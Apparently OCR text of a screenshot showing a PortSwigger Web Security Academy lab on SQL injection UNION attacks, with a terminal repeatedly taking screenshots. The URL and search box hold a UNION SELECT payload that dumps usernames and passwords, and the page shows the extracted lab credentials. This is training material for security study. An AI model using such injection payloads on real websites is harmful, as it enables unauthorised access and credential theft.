 Activities Terminal Ср 22:16 en
SQL injection UNION attack, retrieving data from other tables - Mozilla Firefox
Сооб SQL Lab: SQ Теор YouT Конс mo_pos КР1- ЧЕМ 1154 Deep 317.p АЛГОРИ Как у Shee a
13002b0079.web-security-academy.net/filter?category='union+select+username,+password+from+users --
WEB SECURITY
ACADEMY
SQL injection UNION attack, retrieving data from other tables
LAB Not solved
Back to lab home Back to lab description
Home | Account login
WE LIKE TO
SHOP
'union select username, password from users --
Refine your search:
All Food & Drink Gifts Lifestyle Pets Tech gifts
wiener
2g0khadjhnm2c5iauhrr
carlos
f8ixgk29iuevdaw6sb55
administrator
pznzixj17kuuz837lc07
aleksei@aleksei-MacBookAir: ~
File Edit View Search Terminal Help
(base) aleksei@aleksei-MacBookAir:~$ import -window root image.png
(base) aleksei@aleksei-MacBookAir:~$ import -window root image.png
(base) aleksei@aleksei-MacBookAir:~$ import -window root image.png
(base) aleksei@aleksei-MacBookAir:~$ import -window root image.png
(base) aleksei@aleksei-MacBookAir:~$ import -window root image.png
(base) aleksei@aleksei-MacBookAir:~$ import -window root image.png